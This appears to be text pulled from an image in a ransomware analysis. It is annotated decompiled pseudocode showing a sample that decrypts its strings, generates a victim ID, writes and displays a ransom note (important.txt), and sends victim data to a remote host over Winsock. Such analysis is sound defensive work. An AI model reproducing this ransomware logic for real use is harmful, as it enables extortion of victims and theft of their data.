 love_her_string_decrypt(&_192.168.1.104, 0x1c);
char* pBlock = create_heap(0xe);
love_her_string_decrypt(&VICTIM_DATA_PACKET, 0x49);
love_her_string_decrypt(&IMPORTANT.TXT, 0x1c);
decrypt_ransom_note(&RANSOM_NOTE, 0x31b);
collect_info_gen_victim_id();
Collect victim information and
generate an 'Id'
char* ransomNote = process_ransom_note();
int64_t result = rcCreateFileW(&IMPORTANT.TXT, 0xc0000000, 0, 0, 2, 0x80, 0);
if (result == -1)
return result;
Construct the ransom note. Pop up notepad with the
note (important.txt)
void var_28;
rcWriteFile(result, ransomNote, sub_7ff636eb38a0(USER_ID) + 0x319, &var_28, 0);
rcCloseHandle(result);
rcRtlFreeHeap(ransomNote);
construct_note(&IMPORTANT.TXT, pBlock, 0xe);
write_note_pop_notepad(pBlock);
send_data_home();
winsock functions. connect and send
victim data packet
return rcExitProcess(0);